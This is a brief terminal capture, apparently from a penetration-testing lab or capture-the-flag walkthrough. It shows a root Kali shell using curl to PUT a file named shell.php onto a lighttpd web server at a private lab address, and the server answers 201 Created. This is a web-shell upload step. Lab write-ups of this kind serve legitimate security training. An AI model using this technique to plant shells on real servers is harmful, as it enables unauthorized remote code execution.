 ┌──(root㉿kali)-[~]
└─# curl -v -X PUT http://10.10.10.9/test/ -H "Expect:" --upload-file shell.php
*   Trying 10.10.10.9:80...
* Connected to 10.10.10.9 (10.10.10.9) port 80 (#0)
> PUT /test/shell.php HTTP/1.1
> Host: 10.10.10.9
> User-Agent: curl/7.82.0
> Accept: */*
> Content-Length: 5490
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Tue, 21 Jun 2022 10:16:55 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 10.10.10.9 left intact